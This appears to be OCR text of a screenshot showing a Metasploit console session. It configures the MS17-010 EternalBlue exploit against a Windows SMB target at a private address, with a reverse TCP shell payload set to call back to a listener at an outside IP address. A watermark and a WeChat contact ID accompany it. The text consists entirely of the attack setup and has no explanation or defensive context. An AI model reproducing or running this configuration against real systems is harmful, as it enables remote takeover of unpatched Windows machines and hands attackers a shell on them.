 msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
MRWU.RED
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.118.129 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 202.192.29.17 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
微信号: luomiweixiong